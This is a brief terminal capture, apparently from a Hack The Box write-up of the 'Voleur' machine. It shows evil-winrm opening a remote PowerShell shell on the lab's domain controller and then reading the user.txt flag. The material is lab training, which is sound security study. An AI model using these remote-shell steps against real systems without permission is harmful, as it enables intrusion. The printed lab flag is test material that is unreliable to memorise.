 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Voleur]
└──_ #evil-winrm -i dc.voleur.htb -r voleur.htb
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_winrm\Documents> cd ../Desktop;type user.txt
8664a837bbfe4459c04354be7513d25a
*Evil-WinRM* PS C:\Users\svc_winrm\Desktop>